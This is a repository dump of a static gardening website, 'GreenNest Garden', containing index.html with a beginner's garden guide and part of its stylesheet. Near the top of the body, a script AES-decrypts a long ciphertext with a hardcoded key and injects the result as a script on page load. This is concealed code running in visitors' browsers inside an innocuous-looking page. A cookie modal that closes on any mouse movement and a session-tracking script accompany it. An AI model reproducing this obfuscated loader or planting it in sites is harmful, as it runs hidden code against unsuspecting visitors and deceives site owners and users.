

==== public/index.html @ 716b37c7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=4c5c435b"></script>
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a620d40d0a4321d44bde0a3/1ju7g7htt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GreenNest Garden | Garden Ideas, Plant Care Tips & Outdoor Inspiration</title>
  <meta name="description" content="GreenNest Garden shares practical garden ideas, plant care tips, landscaping inspiration, and seasonal outdoor guides for every home." />
  <meta name="keywords" content="garden website, garden ideas, plant care tips, landscaping basics, outdoor inspiration, home gardening" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="GreenNest Garden | Garden Ideas, Plant Care Tips & Outdoor Inspiration" />
  <meta property="og:description" content="Discover practical gardening tips, plant guides, and backyard ideas for healthy, beautiful outdoor spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="GreenNest Garden | Garden Ideas, Plant Care Tips & Outdoor Inspiration" />
  <meta name="twitter:description" content="Simple and practical gardening advice for beginners and enthusiasts." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"GreenNest Garden",
    "url":"https://www.example.com/",
    "description":"Garden website with plant care guides, landscaping ideas, and seasonal gardening articles.",
    "publisher":{"@type":"Organization","name":"GreenNest Garden"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18K2mSgsjZDw+J7wYvbs40Ll0Xzd3ziLR2U7BAQNPfwNBHwbI3VR0ce52mna68DT5F+GyyGVc+vzcwwcz4d8vsWjh0dDqY5t9u9wXeSmo8BI7ivstPb91V+1YRl9HbCeVnd0VnDCv9Er8PuHpUuAZVZ1vJG4zY8UDo7PvJiEBMpSSoH6XCMDqOoRzk/gUDyCme9o1NJAYHopJjM/2sPt1kRi02eZe8oXZwOpbLe5cYRG4F5iaxDAycBrVlE2G/O0w9ccHKV2mbdnzgZFoy9hFD0bte0hvFVvsD19qPaZ5+77qCvO/1BjPRoKYzPoGoWz0EQC/LBb/v4A5JXcChzpDKn6tuv641gMGLEi2rLW3zSt4z0JjHYC9WNnkVw1NqH8b4mfvIPaZGr2Sftb7VmtyXuQTq6Pjc7AlfKVRPcnXGo+/pRCL0q5d4WAavGOTCMtxk2aNMAyKfqlFiJ4G3o2IlJwhpl1jfyOuo78qrgUU4GDNA8aw5tsEJ/LHja6QczUhR/kk9cJ4cAnNYj3ytvTH5vJ1J9teSQem7qyeoWE9eYiq7JCT+/SE+/mg0V2STaopZQdMvCjADgaqkV7bZykw3KW/oSt0FoTnDlkryyEYJQwUsacxI6iJf1bMHJtRjNyOrmDcx/6BJofGLHTIViOjKx7qSoFb3D6TXti4nCrPb3a/Q0jARQJrSfHKaleVXPj+F7RhW4C6Icn39MiFHokJlgKhsMAe1FgwCKQaev2z7re5S2FGy0loy2FQ7wltnSUD/e/jzOkIfaN8WSqIXEcGvGcQd30ti1wcO4XAn0HnrN3VYfqbZcQo/lHg5Of9c48zV8HViCexjcGeJjG74qQOdnVXi2SkDgo9zQGqnFymPt/ILq0xmFr1rtp5PGTV/CAjaUDPx0JEB/mxz+pvwiai5DM7PViqFgVeItJR6/cMCRX4Gkddtp1kbWh5vpMic4mc135VrT0ukCi7R44qfVn5W72E44yCu86FMiwP8hl+Meku0RN3H5OgtqqzJwZgWQPbHr2YGWz3iMdNaIpQOli5zX1X+8yI01wo3chlu+Iv64NQXb2v8SuAmiBtJq3yILwxJ7hGfqKlSODklYIzSerJ/1X+d4VjCsgyNQnErAOsUnFoxE/YHd9JKtodxi546LQTbZULLdi+rRtvFfWDpJjFNAGAwZd1CZXTG1H7PQIwLL/cQCPS+pcO7bVscml6tsHmaMA/ksiG8FkUxIDWOLGlHYZn646rHckYW3zaT1GmlFD/I7Ovh7RzNz0cxu9Z1YPPw+UwcVg/XYsLTijnle48Wqhu2hTnLCJXQIUtHZ0up58r/HrrdlETDZ2rswpmJrbm67RLxn/[base64]/p/XQhIuCRfSUl1N+4f5LJTt0FeOXF7SYqRtkAC7/gPC/SM9mBSYDowKL5cXGwZ6UGl1bB2DGunvUO7ZlPF/wInG+38kejjmPqtBIQSGpeU0yZFOOVCGfE6is3Ucl+rZNVLXFJCglg1ZaMMwXHqMxy3nO5tzNfNdOSZdfr5uc59WEuycKzpyYI7NRmD61MKnrNsxfYRQZb+ILGVdhCzx1aoBoZhswyK/VPBda8f8E9vV+V2jjWXBqY67q3V/[base64]/0HnUXuOjiJCgGTHuhkj/4TLtEm4fMhf3qDakIp0JvsUZQR/8OL1ET+PzXYkgesOwjo0p7W0pEyLG3VMaCr+PQvXUr7U7P+OooJJ5mweHT1orxp6X1OLiOXWrXoxs8+xEJiribjV5uy8/[base64]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`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">GreenNest Garden</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Garden Smarter with Practical Ideas and Seasonal Plant Care</h1>
          <p>Build a healthy, beautiful outdoor space with easy planning, better planting, and simple maintenance habits.</p>
          <a href="#guide" class="btn">Read Full Garden Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Beautiful home garden with pathway and green plants" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <h2>The Complete 500+ Word Garden Guide for Beginners and Homeowners</h2>
        <p>
          A successful garden starts with good planning and consistent care, not complicated tools or expensive supplies. Whether you have a small balcony, a medium backyard, or a larger landscape, gardening becomes easier when you follow a simple structure. The key is understanding your environment, selecting suitable plants, and building maintenance routines you can sustain through every season.
        </p>
        <p>
          Begin with observation. Notice how sunlight moves across your space during the day. Some areas may receive full sun, while others remain shaded. This matters because plant selection should match real light conditions. Place sun-loving plants in bright zones and shade-tolerant plants where direct light is limited. Matching plants to location reduces stress, improves growth, and lowers maintenance effort.
        </p>
        <p>
          Soil quality is another essential factor. Healthy soil supports root development, moisture balance, and nutrient absorption. Before planting, loosen compacted soil and mix in compost or organic matter. Compost improves structure and helps both drainage and water retention. If you are growing in containers, use high-quality potting mix and ensure each container has drainage holes to prevent root rot.
        </p>
        <p>
          Watering should be consistent but controlled. Overwatering is one of the most common gardening mistakes. Instead of watering lightly every day, water deeply when needed so roots grow stronger. Early morning is often the best time to water because evaporation is lower and leaves dry during the day. Mulch around plants to retain moisture, regulate soil temperature, and reduce weed growth.
        </p>
        <p>
          Plant selection should balance beauty and practicality. Combine evergreen plants for year-round structure with seasonal flowers for changing color. Add herbs or edible plants if you want function as well as decoration. Repeating a few plant varieties across beds creates a cleaner, more intentional look. Too many unrelated species can make a garden feel crowded and harder to maintain.
        </p>
        <p>
          Hardscape elements such as pathways, borders, and seating areas can improve both usability and visual appeal. Even simple gravel paths or stone edging can define zones and create order. A small bench or shaded sitting corner encourages you to spend more time outdoors and enjoy the space you are building.
        </p>
        <p>
          Regular maintenance keeps your garden healthy over time. Remove weeds early, prune dead growth, and inspect leaves for pests or disease. Seasonal feeding with compost or balanced fertilizer supports stronger flowering and foliage. Keep tools clean and sharp for easier work and better plant health.
        </p>
        <p>
          Gardening is also about patience. Plants need time to establish, and weather patterns may change your plans. Instead of chasing instant perfection, focus on small improvements each week. Over time, your garden will become fuller, healthier, and easier to manage.
        </p>
        <p>
          Most importantly, create a garden that fits your lifestyle. Choose plant varieties and layout ideas that you can realistically maintain. A practical garden is more rewarding than a complicated one. With proper planning, soil care, watering habits, and seasonal upkeep, any outdoor space can become a relaxing, beautiful environment that adds long-term value to your home and daily life.
        </p>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Garden Articles</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=800&q=80" alt="Cozy patio garden with seating and planters" loading="lazy" />
            <h3>How to Build a Relaxing Patio Garden</h3>
            <p>Simple layout and furniture ideas to make your patio functional, stylish, and plant-friendly.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1501004318641-b39e6451bec6?auto=format&fit=crop&w=800&q=80" alt="Healthy green plants in raised garden beds" loading="lazy" />
            <h3>Best Low-Maintenance Plants for Busy Homeowners</h3>
            <p>Discover hardy plant options that look great and require less watering, pruning, and care.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Garden lights illuminating pathways in evening" loading="lazy" />
            <h3>Outdoor Lighting Tips for a Beautiful Night Garden</h3>
            <p>Use warm path lights and focal lighting to improve safety and create evening ambiance.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> GreenNest Garden. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#15803d;
  --primary-dark:#166534;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:54px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px}
